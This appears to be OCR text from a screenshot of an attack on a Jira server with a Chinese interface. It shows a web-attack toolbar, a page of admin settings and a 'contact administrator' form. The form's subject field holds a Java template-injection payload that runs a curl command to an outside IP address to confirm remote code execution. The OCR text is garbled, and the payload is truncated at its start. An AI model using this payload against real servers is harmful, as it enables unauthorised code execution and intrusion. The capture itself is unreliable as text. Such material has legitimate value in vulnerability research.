 10.10.20.116:8080/secure/admin/EditApplicationProperties!default.jspa
搜索
INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
服务
插件数据存储
LexoRank 管理
Internet Explorer MIME监听安
全漏洞应对策略
不安全: 内嵌显示附件
安全: 对于所有浏览器都强制下载附件
解决Internet Explorer安全漏洞
附件查看安全性选项"中的跨站点-站点脚本的漏洞存在于 Internet Explorer 7 及更早的版本。使用该方法来减少风险的攻击 IE 的用户可以通过附件。使用下载-模式牺牲的附件查看便利在所有浏览器中并获得最终的保护以防止敌对的附件。请参阅< a href =" http://conflue
/display/JIRA/JIRA+Security+Advisory+2008-08-26#JIRASecurityAdvisory2008-08-26-XSSvulnerabilityinservingHTMLattachmentswiththetext%2FhtmlMIMEtype">JIRA 安全咨询 2008-08-26。
联系管理员表单 开 关
使用户可以联系管理员通过显示的电子邮件表单。可以使用带有或不带有自定义的消息。
联系管理员消息
只有在联系管理员表开启时，此自定义信息才会显示在该表之上。
Jira Core 仪表板
联系网站管理员
往 Jira 管理员
发件人* 232334@qq.com
主题* Runtime',null).invoke(null,null).exec('curl 47.97.112.98:8000//jas502n//').waitFor()
请求详情* 23423423